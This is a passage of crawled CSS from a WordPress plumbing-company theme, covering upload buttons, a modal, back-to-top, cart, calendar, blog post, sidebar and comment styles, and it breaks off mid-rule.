  color: #e3e6ea;
  cursor: pointer;
  position: relative;
  transition: color 0.4s; }
  .tt-upload__item:before, .tt-upload__item:after {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: 3;
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: 0.4s;
    pointer-events: none; }
  .tt-upload__item:before {
    border-bottom: 1px solid #0c4c93;
    border-left: 1px solid #0c4c93;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%; }
  .tt-upload__item:after {
    border-top: 1px solid #0c4c93;
    border-right: 1px solid #0c4c93;
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%; }
  .tt-upload__item input[type=file] {
    display: none; }
  .tt-upload__item .tt-icon {
    display: inline-flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: opacity 0.5s linear; }
    .tt-upload__item .tt-icon.tt-icon__default:before {
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
      pointer-events: none; }
    .tt-upload__item .tt-icon.tt-icon__active {
      opacity: 0;
      visibility: hidden; }
      .tt-upload__item .tt-icon.tt-icon__active:before, .tt-upload__item .tt-icon.tt-icon__active:after {
        content: '';
        display: inline-block;
        position: absolute;
        background-color: #0c4c93;
        height: 5px; }
      .tt-upload__item .tt-icon.tt-icon__active:before {
        width: 25px;
        top: 44px;
        left: 10px;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .tt-upload__item .tt-icon.tt-icon__active:after {
        width: 50px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        left: 22px;
        top: 34px; }
  .tt-upload__item:hover {
    color: #0c4c93; }
    .tt-upload__item:hover:before, .tt-upload__item:hover:after {
      -webkit-transform: scale(1);
      transform: scale(1); }
  .tt-upload__item.tt-files-uploaded {
    border-color: #0c4c93; }
    .tt-upload__item.tt-files-uploaded .tt-icon.tt-icon__default {
      opacity: 0;
      visibility: hidden; }
    .tt-upload__item.tt-files-uploaded .tt-icon.tt-icon__active {
      opacity: 1;
      visibility: visible; }

@media (max-width: 1024.98px) {
  .tt-upload__item {
    width: 43px;
    height: 43px;
    font-size: 14px; }
    .tt-upload__item .tt-icon.tt-icon__active:after, .tt-upload__item .tt-icon.tt-icon__active:before {
      height: 3px; }
    .tt-upload__item .tt-icon.tt-icon__active:after {
      width: 24px;
      top: 20px;
      left: 13px; }
    .tt-upload__item .tt-icon.tt-icon__active:before {
      width: 10px;
      top: 23px;
      left: 8px; }
  .modalAddress__custom-row > *:first-child {
    max-width: calc(100% - 73px); } }

.ps__rail-y {
  display: block;
  opacity: 1; }

/*
	View Modal
*/
.tt-view {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  outline: none;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 30px;
  transition: all 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  touch-action: manipulation; }
  .tt-view .ps__rail-x {
    display: none; }
  .tt-view.tt-view__open {
    opacity: 1;
    visibility: visible;
    z-index: 50; }
    .tt-view.tt-view__open .tt-view__body {
      opacity: 1; }
      @media (min-width: 768px) {
        .tt-view.tt-view__open .tt-view__body {
          -webkit-transform: perspective(600px) translate(0px, 0%) rotateX(0deg);
          transform: perspective(600px) translate(0px, 0%) rotateX(0deg); } }
      @media (max-width: 767.98px) {
        .tt-view.tt-view__open .tt-view__body {
          -webkit-transform: translateX(0%);
          transform: translateX(0%); } }
    .tt-view.tt-view__open .tt-view__wrapper {
      opacity: 1; }

.tt-view__wrapper {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.4s ease 0s;
  opacity: 0; }

.tt-view__layout {
  position: relative; }

/*
	View Layout Video
*/
.tt-view__layout {
  width: 100%;
  max-width: 900px;
  margin: 0 auto; }

.video-responsive {
  padding-top: 56.25%;
  position: relative;
  margin-bottom: 25px; }
  .video-responsive video,
  .video-responsive embed,
  .video-responsive object,
  .video-responsive iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1; }

/*-------  5.1 Back To Top  --------*/
/* Back to top */
.tt-back-to-top {
  display: block;
  position: fixed;
  bottom: -90px;
  right: 15px;
  z-index: 10;
  font-size: 90px;
  color: #51acfb;
  transition: all 0.2s linear; }
  .tt-back-to-top:before {
    text-shadow: 0px 5px 10px rgba(0, 0, 0, 0.08);
    pointer-events: none; }
  .tt-back-to-top:after {
    content: "\e92c";
    display: block;
    font-size: 20px;
    line-height: 1;
    color: #ffffff;
    z-index: 0;
    position: absolute;
    top: calc(50% + 8px);
    left: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(-90deg);
    transform: translate(-50%, -50%) rotate(-90deg);
    pointer-events: none;
    transition: margin-top 0.2s linear; }
  @media (min-width: 790px) {
    .tt-back-to-top.tt-show {
      bottom: 50px; } }
  @media (max-width: 789px) {
    .tt-back-to-top.tt-show {
      bottom: 40px; } }
  .tt-back-to-top:hover {
    color: #0c4c93; }
    .tt-back-to-top:hover:after {
      margin-top: -3px; }
  @media (max-width: 1024.98px) {
    .tt-back-to-top {
      font-size: 80px; }
      .tt-back-to-top:after {
        font-size: 18px; }
      .tt-back-to-top:before {
        text-shadow: 0px 3px 7px rgba(0, 0, 0, 0.08); } }
  @media (max-width: 575.98px) {
    .tt-back-to-top {
      font-size: 70px;
      right: 7px; }
      .tt-back-to-top:after {
        font-size: 16px; } }
        .tt-comment-item .tt-comment-item {
          margin-left: 71px;
          margin-top: 18px;
      }

    .wp-calendar-table thead th {
        color: #0c4c93;
        background: #f4f5f7;
    }
    .wp-calendar-table  tbody td {
      border: 1px solid #f4f5f7;
      text-align: center;
    }
    .wp-calendar-table {
      color: #6c7176;
      font-size: 13px;
    }

    #today {
      background-color: #51acfb;
      color: #ffffff;
    }
    #today a {
      color: #fff;
    }
    .wp-calendar-table caption {
      margin-top: 5px;
    }
    ul.page-numbers {
      display: flex;
    }
    a.prev.page-numbers span {
      transform: rotate(180deg);
    }
  .order-lg-2 {
      order: 2;
  }
  .error-section {
    text-align: center;
  }
.error-section .content-404 h1 {
    position: relative;
    display: block;
    font-size: 200px;
    line-height: 150px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #0c4c93;
}
.error-section .content-404 h2 {
  position: relative;
  display: block;
  font-size: 44px;
  line-height: 52px;
  color: #222;
  font-weight: 600;
  margin-bottom: 21px;
}
.content-404 a.tt-btn {
  margin-top: 20px;
}
@media (min-width: 1025px){
.padding-b0{
  padding-bottom: 0 !important;
}
.padding-t0{
  padding-top: 0 !important;
}
}
.section-inner.section-indent {
  padding-bottom: 0;
  padding-top: 0;
}
.tt-coupon-bg{
  background-repeat: no-repeat;
  background-position: 0 0;
  background-color: #fff;
}
.tt-coupon-bg .tt-coupon {
  background-color: transparent;
}
@media (max-width: 1350px) and (min-width: 1100px) {
.tt-header-holder .tt-col__objects .tt-col__item:nth-child(2) {
  display: none;
}
}
.product-single___list li {
  font-weight: 600;
}
.desktopmenu nav > ul > li > a {
  position: relative;
}
.desktopmenu nav > ul > li a:after {
  content: "";
  position: absolute;
  bottom: -34px;
  width: 100%;
  height: 40px;
  z-index: 9;
  padding-top: 40px;
  left: 0;
}
.nothing-found-search button.tt-btn-inner-right {
  background-color: #0c4c93;
  color: #fff;
  width: 52px;
}
.tt-breadcrumbs {
  color:#fff;
}
.tt-breadcrumbs a {
  color: #fff;
}
@media (max-width: 767px){
  .tt-obj-logo img {
      max-width: 75px;
  }
  .h-infobox address {
    font-size: 12px;
  }
}
html,
body{
  overflow-x: hidden;
}
.admin-bar .sticky-header {
  top: 32px;
}
@media (max-width: 575.98px){
  .admin-bar .sticky-header {
    top: 0px;
  }
  .admin-bar .sticky-header .tt-popup__dropdown {
      top: 59px;
  }
}

.tt-cart__btn i {
  font-size: 27px;
  color: #0c4c93;
}
.tt-cart__btn {
  margin-left: 30px !important;
  position: relative;
}
.tt-cart__btn a {
  display: inline-block;
}
.tt-cart__btn .tt-obj__badge {
  position: absolute;
  right: -5px;
  top: -10px;
  pointer-events: none;
  background-color: #ff4917;
  border-radius: 50%;
  width: 17px;
  height: 17px;
  font-size: 10px;
  line-height: 18px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 767.98px){
  .tt-cart__btn {
    display: block !important;
  }
  .tt-cart__btn i {
    font-size: 20px;
  }
}
.swiper-slide a {
  display: inherit;
}.additional.js-align-layout__item a.tt-btn {
  display: inline-flex;
}
@media (min-width: 768px){
.mainslider__layout01 .tt-btn__video {
  display: flex;
}}
.tt-upload__item input[type=file] {
  height: 75px;
  opacity: 0;
}.tt-upload__item .tt-icon {
  z-index: 0;
}

.h-icon__list img {
  max-width: 12px;
  width: 12px;
  height: auto;
}
.pr-20 {
  padding-right: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/themes/plumbio/assets/css/style-blog.css?ver=1769456366
body_size: 3973
content:
/* default speed animation */
/*
	Global Settings
*/
/* Font Family*/
/* font icon*/
/* Global Color */
/* Colors */
/* radius */
/* title */
/* button */
/*
	Form Default
*/
/*
	Footer
*/
/*
	Button Back To Top
*/
.blog-container__row {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: flex-start; }
  @media (max-width: 640px) {
    .blog-container__row {
      flex-wrap: wrap; } }

.blog-container__col-left {
  flex: 2 1 auto; }
  @media (min-width: 1025px) {
    .blog-container__col-left {
      margin-right: 36px;
      width: calc(100% -  370px); } }
  @media (max-width: 1024px) {
    .blog-container__col-left {
      margin-right: 30px;
      width: calc(100% -  310px); } }
  @media (max-width: 640px) {
    .blog-container__col-left {
      width: 100%;
      margin-right: 0px; } }

.blog-container__col-right {
  min-width: 334px;
  max-width: 334px; }
  @media (max-width: 1024px) {
    .blog-container__col-right {
      min-width: 280px;
      max-width: 280px; } }
  @media (max-width: 767.98px) {
    .blog-container__col-right {
      min-width: 270px;
      max-width: 270px; } }
  @media (max-width: 640px) {
    .blog-container__col-right {
      margin-top: 55px;
      width: 100%;
      min-width: inherit;
      max-width: inherit; } }

/*---------------------------------------*/
/*--------       Blog List         ------*/
/*--------------------------------------*/
@media (min-width: 992px) {
  .tt-post-list .tt-post + .tt-post {
    margin-top: 50px; } }

@media (max-width: 991.98px) {
  .tt-post-list .tt-post + .tt-post {
    margin-top: 40px; } }

@media (max-width: 575.98px) {
  .tt-post-list .tt-post + .tt-post {
    margin-top: 30px; } }

/*---------------------------------------*/
/*--------         Post            ------*/
/*--------------------------------------*/
.tt-post {
  position: relative; 
}
.tt-post:before {
  content: '';
  border: 2px solid #f8f8fa;
  display: block;
  position: absolute;
  z-index: 0;
  top: 20px;
  left: 0;
  width: 100%;
  height: calc(100% - 20px); 
}
.tt-post > * {
  position: relative;
  z-index: 1; 
}
.tt-post .tt-post__row:nth-child(1) {
  min-height: 78px;
  overflow: hidden;
  align-items: flex-end;
  padding-bottom: 2px;
  margin-bottom: 9px;
}
.tt-post .tt-post__row:nth-child(1):before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: -15%;
  width: 60%;
  height: 100%;
  background: #1e60aa url("../images/post_bg_img.png") bottom right no-repeat;
  -webkit-transform: skew(26deg);
          transform: skew(26deg);
  z-index: 1; 
}
@media (max-width: 1024px) {
  .tt-post .tt-post__row:nth-child(1):before {
    width: 50.8%; 
  } 
}
.tt-post .tt-post__row:nth-child(1) > * {
  position: relative;
  z-index: 2; 
}
.tt-post__img {
  padding: 20px 20px 20px 0;
  overflow: hidden; 
}
.tt-post__img:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: -19%;
  width: 84.5%;
  height: 100%;
  background: #1e60aa url("../images/post_bg_img.png") bottom right no-repeat;
  -webkit-transform: skew(26deg);
          transform: skew(26deg);
  z-index: 1; 
}
.tt-post__img > * {
  position: relative;
  z-index: 2; 
}
.tt-post__img .tt-slider {
  background-color: #ffffff; 
}
.tt-post__row {
  font-size: 13px;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start;
  padding-left: 56px; 
}
.tt-post__row .tt-icon {
  color: #0c4c93;
  display: inline-block;
  margin-right: 4px; 
}
.tt-post__row > *:not(:first-child) {
  margin-left: 19px; 
}
.tt-post__row a {
  color: #0c4c93; 
}
.tt-post__row a:hover {
  text-decoration: underline; 
}

@media (min-width: 1200px) {
  .tt-post__row {
    flex-wrap: nowrap; } }

@media (max-width: 1199.98px) {
  .tt-post__row {
    flex-wrap: wrap;
    padding-top: 30px; }
    .tt-post__row > * {
      width: 100%; }
      .tt-post__row > *:not(:first-child) {
        margin-left: 0; }
  .tt-post__img + .tt-post__row {
    padding-top: 0; } }

@media (max-width: 1024px) {
  .tt-post__img {
    padding: 10px 10px 10px 0; } }

@media (max-width: 575.98px) {
  .tt-post .tt-post__row:nth-child(1):before {
    width: 50.8%; } }

.tt-post__layout {
  padding: 20px 56px 56px 56px; 
}

.tt-post__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 42px;
  line-height: 55px;
  padding: 0 0 20px 0; }
  .tt-post__title a {
    color: #0c4c93;
    transition: color 0.2s linear;
    display: inline-block; 
    word-break: break-word;
  }
    .tt-post__title a:hover {
      color: #51acfb; }
  .tt-post__title + * {
    margin-top: 0; }

.tt-post__layout .tt-btn__top {
  margin-top: 33px; 
}

.tt-post__imglink__bg {
  background-color: rgba(21, 96, 170, 0.75); }

.tt-post__imglink {
  color: #ffffff; }
  .tt-post__imglink .tt-icon > * {
    display: inline-flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-content: center;
    align-items: center;
    background-color: #51acfb;
    border-radius: 50%;
    box-shadow: 0px 5px 10px rgba(30, 96, 170, 0.2); }
  .tt-post__imglink .tt-text {
    display: inline-block;
    position: relative;
    font-family: "Mulish", sans-serif;
    font-weight: 800;
    font-size: 20px;
    color: #ffffff;
    margin-top: 30px; }
    .tt-post__imglink .tt-text:before {
      content: '';
      display: block;
      position: absolute;
      bottom: 0px;
      width: 0%;
      height: 2px;
      margin: auto;
      left: 0;
      right: 0;
      background-color: currentColor;
      transition: width .2s linear; }
  .tt-post__imglink:hover {
    color: #ffffff; }
    .tt-post__imglink:hover .tt-text:before {
      width: 100%; }
  @media (min-width: 1200px) {
    .tt-post__imglink .tt-icon > * {
      width: 99px;
      height: 99px;
      font-size: 37px; } }
  @media (max-width: 1199.98px) {
    .tt-post__imglink .tt-icon > * {
      width: 79px;
      height: 79px;
      font-size: 27px; }
    .tt-post__imglink .tt-text {
      font-size: 16px;
      margin-top: 15px; } }
  @media (max-width: 575.98px) {
    .tt-post__imglink .tt-icon > * {
      width: 59px;
      height: 59px;
      font-size: 20px; }
    .tt-post__imglink .tt-text {
      font-size: 15px;
      margin-top: 7px; }
      .tt-post__imglink .tt-text:before {
        bottom: 1px; } }

@media (max-width: 1199.98px) {
  .tt-post__title {
    font-size: 34px;
    line-height: 47px; }
  .tt-post__layout {
    padding: 38px 46px 50px; } }

@media (max-width: 1024px) {
  .tt-post__row {
    padding-left: 20px; }
  .tt-post__layout {
    padding: 30px 20px 42px; }
  .tt-post__title {
    font-size: 28px;
    line-height: 38px;
    padding-bottom: 15px; } }

@media (max-width: 767.98px) {
  .tt-post__layout {
    padding: 25px 20px 37px; 
  }
}

@media (max-width: 575.98px) {
  .tt-post__layout {
    padding: 10px 20px 32px; }
  .tt-post__row {
    padding-left: 20px; }
  .tt-post__title {
    padding-bottom: 10px; 
  }
  .tt-post__layout .tt-btn__top {
    margin-top: 17px; } }

/*---------------------------------------*/
/*--------      Blog Aside        ------*/
/*--------------------------------------*/
.tt-aside01 {
  padding: 34px 40px 40px 40px;
  box-shadow: 0px 10px 30px rgba(26, 54, 85, 0.07); }
  .tt-aside01 + * {
    margin-top: 30px; }
  .tt-aside01 .tt-list {
    margin-bottom: -11px; }
  .tt-aside01 .tt-aside-post__title {
    margin-bottom: -8px; }
  @media (max-width: 1024px) {
    .tt-aside01 .tt-list {
      margin-bottom: -10px; } }

.tt-aside01__title {
  font-size: 24px;
  line-height: 34px;
  color: #0c4c93;
  font-family: "Mulish", sans-serif;
  font-weight: 800; }
  .tt-aside01__title + ul,
  .tt-aside01__title + div,
  .tt-aside01__title + label+select,
  .tt-aside01__title + form,
  .tt-aside01__title + .tt-aside01__content {
    margin-top: 23px !important; 
  }

.rightColumn {
  padding-left: 37px; }

@media (max-width: 1024px) {
  .tt-aside01 {
    padding: 29px 25px 34px; }
  .tt-aside01__title {
    font-size: 24px;
    line-height: 29px; } }

@media (max-width: 767.98px) {
  .tt-aside01 {
    padding: 29px 20px 34px; } }

.tt-search-aside .tt-form__group {
  padding-bottom: 0; }

/*---------------------------------------*/
/*--------    Blog Aside Post     ------*/
/*--------------------------------------*/
.tt-aside-post + * {
  margin-top: 36px; }

.tt-aside-post__data {
  position: absolute;
  text-align: center;
  display: inline-block;
  width: 59px;
  top: -8px; }
  .tt-aside-post__data:before {
    font-size: 73px;
    line-height: 1;
    color: #1e60aa;
    position: absolute;
    top: -28px;
    left: -7px; }
  .tt-aside-post__data > * {
    position: relative;
    text-align: center; }
  .tt-aside-post__data .tt-text01 {
    font-size: 13px;
    line-height: 1;
    color: #ffffff;
    font-family: "Inter", sans-serif; }
  .tt-aside-post__data .tt-text02 {
    font-size: 20px;
    line-height: 1;
    color: #ffffff;
    font-weight: bold;
    margin-top: 1px;
    font-family: "Inter", sans-serif; }
  .tt-aside-post__data + .tt-aside-post__info {
    margin-left: 70px; }

.tt-aside-post__info {
  font-size: 13px;
  margin-bottom: 17px; }
  .tt-aside-post__info a {
    color: #0c4c93; }
    .tt-aside-post__info a:hover {
      text-decoration: underline; }

.tt-aside-post__img {
  position: relative;
  overflow: hidden; }
  .tt-aside-post__img:before {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    z-index: 1;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, 0.2);
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    opacity: 0;
    pointer-events: none; }
  .tt-aside-post__img img {
    width: 100%; }
  .tt-aside-post__img:hover:before {
    -webkit-animation: circle 1.15s ease;
            animation: circle 1.15s ease;
    opacity: 1; }

.tt-aside-post__description {
  position: relative;
  margin-top: 9px;
  z-index: 2; }

.tt-aside-post__title {
  font-size: 18px;
  line-height: 30px;
  color: #0c4c93;
  font-family: "Mulish", sans-serif;
  font-weight: 800; }
  .tt-aside-post__title a {
    color: #0c4c93;
    display: inline-block;
    transition: color .2s linear; }
    .tt-aside-post__title a:hover {
      color: #51acfb; }

/*---------------------------------------*/
/*--------   Custom Calendar      ------*/
/*--------------------------------------*/
.vanilla-calendar {
  overflow: hidden;
  width: 100%;
  position: relative; }

.vanilla-calendar-btn {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-appearance: button;
  background: none;
  border: 0;
  color: inherit;
  cursor: pointer;
  font: inherit;
  line-height: normal;
  min-width: 27px;
  height: 34px;
  outline: none;
  overflow: visible;
  padding: 0;
  text-align: center;
  position: absolute;
  color: #6c7176;
  font-family: 'font-icon' !important; }
  .vanilla-calendar-btn svg {
    display: none; }
  .vanilla-calendar-btn:before {
    font-family: "font-icon";
    font-size: 13px;
    content: "\e92c"; }
  .vanilla-calendar-btn[data-calendar-toggle="previous"] {
    right: 35px;
    -webkit-transform: scale(-1, 1);
            transform: scale(-1, 1); }
  .vanilla-calendar-btn[data-calendar-toggle="next"] {
    right: 0;
    content: "\e92c"; }
  .vanilla-calendar-btn:hover {
    color: #51acfb; }
  .vanilla-calendar-btn:focus {
    outline: none; }

.vanilla-calendar-header {
  align-items: center;
  display: flex;
  padding-bottom: 12px; }

.vanilla-calendar-header__label {
  font-size: 16px; }
  @media (max-width: 768px) {
    .vanilla-calendar-header__label {
      font-size: 15px; } }

.vanilla-calendar-week {
  background-color: #f4f5f7;
  display: flex;
  flex-wrap: wrap; }

.vanilla-calendar-week span {
  color: #0c4c93;
  flex-direction: column;
  flex: 0 0 14.28%;
  font-size: 13px;
  font-weight: bold;
  max-width: 14.28%;
  padding: 4px 0px;
  text-align: center; }

.vanilla-calendar-body {
  display: flex;
  flex-wrap: wrap; }

.vanilla-calendar-date {
  align-items: center;
  background-color: #fff;
  display: flex;
  flex-direction: column;
  flex: 0 0 14.28%;
  max-width: 14.28%;
  padding: 3px 0;
  font-size: 13px;
  border: 1px solid #f4f5f7;
  transition: border-color 0.2s linear; }
  .vanilla-calendar-date:hover {
    border-color: #51acfb; }

.vanilla-calendar-date--active {
  cursor: pointer; }

.vanilla-calendar-date--today {
  background-color: #51acfb;
  color: #ffffff; }
  .vanilla-calendar-date--today:hover {
    border-color: #51acfb; }

.vanilla-calendar-date--selected {
  border-color: #51acfb; }

.vanilla-calendar-date--disabled {
  border-radius: 0;
  cursor: not-allowed;
  opacity: 0.2; }

/*---------------------------------------*/
/*------   Single Post Content    ------*/
/*--------------------------------------*/
.tt-singlepost .tt-post__layout {
  padding: 45px 56px 50px;
  overflow: hidden;
}
  .tt-singlepost .tt-post__layout > *:nth-child(1) {
    margin-top: 0; 
  }
  @media (max-width: 1024px) {
    .tt-singlepost .tt-post__layout {
      padding: 35px 20px 40px; 
    } 
  }
  @media (max-width: 575.98px) {
    .tt-singlepost .tt-post__layout {
      padding: 25px 20px 40px; 
    } 
  }
@media (min-width: 576px) {
  .tt-singlepost .tt-blockquote02 {
    margin-top: 35px; 
  }
  .tt-singlepost p {
    margin-top: 16px; 
  } 
}

.tt-post__subtitle {
  color: #0c4c93;
  font-family: "Mulish", sans-serif;
  font-size: 29px;
  line-height: 1.2;
  font-weight: 800;
  padding-bottom: 17px; }
  .tt-post__subtitle + p {
    margin-top: 0; }
  @media (max-width: 991.98px) {
    .tt-post__subtitle {
      font-size: 26px; } }

.blog-post__top {
  margin-top: 37px; }

.tt-post__subtitle-top {
  margin-top: 33px; }

.tt-blockquote02 + .tt-post__subtitle-top {
  margin-top: 61px; }

.singlepost__block-top {
  margin-top: 50px; }

.singlepost__title {
  color: #0c4c93;
  font-family: "Mulish", sans-serif;
  font-size: 25px;
  line-height: 1.2;
  font-weight: 800;
  padding-bottom: 24px; }
  .singlepost__title + p {
    margin-top: 0; }
  @media (max-width: 991.98px) {
    .singlepost__title {
      font-size: 25px;
      padding-bottom: 15px; } }

hr.blog-post__hr {
  margin: 51px 0 38px 0; }

@media (max-width: 575.98px) {
  hr.blog-post__hr {
    margin: 30px 0 29px 0; } }

.blog-single__meta {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-content: stretch;
  align-items: center;
  margin-top: 50px; }
  .blog-single__meta .tt-col {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-content: stretch;
    align-items: center; }
    .blog-single__meta .tt-col:first-child {
      padding-right: 10px; }
  .blog-single__meta .tt-col__label {
    margin-right: 20px; }
  @media (max-width: 991.98px) {
    .blog-single__meta {
      align-items: flex-start; } }
  @media (max-width: 575.98px) {
    .blog-single__meta {
      flex-wrap: wrap; }
      .blog-single__meta .tt-col {
        padding: 0 !important; }
        .blog-single__meta .tt-col:not(:first-child) {
          margin-top: 15px; }
      .blog-single__meta .tt-col__label {
        padding-bottom: 10px;
        width: 100%; } }

/*---------------------------------------*/
/*------   Single Post Nav Page    ------*/
/*--------------------------------------*/
.post-nav__wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-content: center;
  align-items: center;
  position: relative; }
  .post-nav__wrapper .post-nav__item:first-child .post-nav__content {
    padding-right: 5px; }
  .post-nav__wrapper .post-nav__item:first-child .post-nav__img + .post-nav__content {
    margin-left: 19px; }
  .post-nav__wrapper .post-nav__item:not(:first-child) .post-nav__content {
    padding-left: 5px; }
  .post-nav__wrapper .post-nav__item:not(:first-child) .post-nav__img + .post-nav__content {
    margin-right: 19px; }
  .post-nav__wrapper .post-nav__item:not(:first-child) .post-nav__img {
    order: 3; }
  .post-nav__wrapper .post-nav__item:not(:first-child) .post-nav__content {
    text-align: right; }
    .post-nav__wrapper .post-nav__item:not(:first-child) .post-nav__content > *:nth-child(1) {
      margin-top: 0; }
  .post-nav__wrapper .post-nav__item:hover .post-nav__text-01:before {
    width: 100%; }

.post-nav__item {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-content: center;
  align-items: center; }

.post-nav__content {
  max-width: 221px; }

.post-nav__img {
  min-width: 69px; }
  .post-nav__img img {
    width: 100%; }

.post-nav__text-01 {
  color: #6c7176;
  font-size: 13px;
  line-height: 1.1;
  position: relative;
  display: inline-block; }
  .post-nav__text-01:before {
    content: '';
    display: block;
    position: absolute;
    bottom: -1px;
    width: 0%;
    height: 1px;
    margin: auto;
    left: 0;
    right: 0;
    background-color: currentColor;
    transition: width 0.2s linear; }

.post-nav__text-02 {
  color: #0c4c93;
  font-family: "Mulish", sans-serif;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 800;
  transition: color 0.2s linear; }

@media (max-width: 991.98px) {
  .post-nav__img {
    display: none; }
  .post-nav__text-02 {
    font-size: 18px; } }

@media (max-width: 991.98px) {
  .post-nav__wrapper .post-nav__item:first-child .post-nav__img + .post-nav__content {
    margin-left: 0; }
  .post-nav__wrapper .post-nav__item:not(:first-child) .post-nav__img + .post-nav__content {
    margin-right: 0; } }

@media (max-width: 575.98px) {
  .post-nav__wrapper {
    align-items: flex-start; }
  .post-nav__text-02 {
    font-size: 15px;
    line-height: 22px; } }

/*---------------------------------------*/
/*---- Single Post Personal Block ------*/
/*--------------------------------------*/
.tt-personal {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: center;
  align-items: center;
  background-color: #f8f8fa;
  position: relative;
  padding: 42px 54px 46px 42px; }

.tt-personal__avatar {
  overflow: hidden;
  border-radius: 50%;
  min-width: 131px; }
  .tt-personal__avatar img {
    width: 131px;
    height: 131px;
    -o-object-fit: cover;
       object-fit: cover; }
  .tt-personal__avatar + .tt-personal__content {
    margin-left: 34px; }

.tt-personal__content > *:nth-child(1):not(.tt-personal__title) {
  margin-top: 0; }

.tt-personal__title {
  font-size: 20px;
  line-height: 1.2;
  color: #0c4c93;
  font-weight: 800;
  padding: 0 0 10px 0;
  margin-top: 5px; }
  .tt-personal__title + * {
    margin-top: 0; }

@media (max-width: 991.98px) {
  .tt-personal {
    padding: 20px; }
  .tt-personal__avatar {
    min-width: 91px; }
    .tt-personal__avatar img {
      width: 91px;
      height: 91px; }
  .tt-personal__avatar + .tt-personal__content {
    margin-left: 25px; } }

@media (max-width: 575.98px) {
  .tt-personal {
    flex-wrap: wrap;
    padding: 20px; }
  .tt-personal__avatar {
    min-width: 90px; }
    .tt-personal__avatar img {
      width: 90px;
      height: 90px; }
  .tt-personal__avatar + .tt-personal__content {
    margin: 12px 0 0 0; } }

/*---------------------------------------*/
/*------    Single Post Comments   ------*/
/*--------------------------------------*/
.tt-comments__level-01 {
  margin-left: 47px; }

.tt-comments__level-02 {
  margin-left: 71px; }

.tt-comments {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start;
  border: 2px solid #f8f8fa;
  position: relative;
  padding: 15px 19px 21px 0; }
  .tt-comments + .tt-comments {
    margin-top: 18px; }
  @media (max-width: 767.98px) {
    .tt-comments {
      padding-right: 15px; } }

.tt-comments__avatar {
  width: 86px;
  height: 86px;
  min-width: 86px;
  margin-left: -43px;
  margin-top: 3px;
  background-color: #f8f8fa;
  border-radius: 50%;
  overflow: hidden;
  position: relative; 
}
.tt-comments__content {
  margin-left: 28px;
  width: 100%;
}

.tt-comments__title {
  color: #0c4c93;
  font-weight: 700; }

.tt-comments__info {
  color: #adadad;
  font-size: 13px;
  line-height: 1.2;
  margin-top: 4px; }

.tt-comments__text {
  margin-top: 12px; }
  @media (min-width: 768px) {
    .tt-comments__text {
      padding-right: 20px; } }

.tt-comments__btn {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  background: transparent;
  color: #0c4c93;
  border: 2px solid #0c4c93;
  font-size: 13px;
  line-height: 1;
  font-weight: 800;
  padding: 4px 12px 4px;
  height: 31px;
  position: relative;
  cursor: pointer;
  font-family: "Mulish", sans-serif;
  transition: all 0.4s ease;
  letter-spacing: 0.03em;
  overflow: hidden;
  white-space: nowrap;
  float: right;
  margin-top: 5px;
  margin-right: -6px;
  margin-left: 5px; }
  .tt-comments__btn:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: 0;
    transition: all 0.35s ease 0s;
    background: #0c4c93;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
            transform: translateX(-50%) translateY(-50%) rotate(-25deg); }
  .tt-comments__btn span {
    position: relative;
    z-index: 1; }
  .tt-comments__btn:hover {
    color: #ffffff; }
    .tt-comments__btn:hover:after {
      height: 450%;
      transition: all 1s ease 0s; }

@media (max-width: 767.98px) {
  .tt-comments__avatar {
    width: 70px;
    height: 70px;
    min-width: 70px;
    margin-left: -30px; }
    .tt-comments__avatar:before {
      font-size: 25px; }
  .tt-comments__content {
    margin-left: 20px; } }

@media (max-width: 575.98px) {
  .tt-comments__avatar {
    width: 60px;
    height: 60px;
    min-width: 60px;
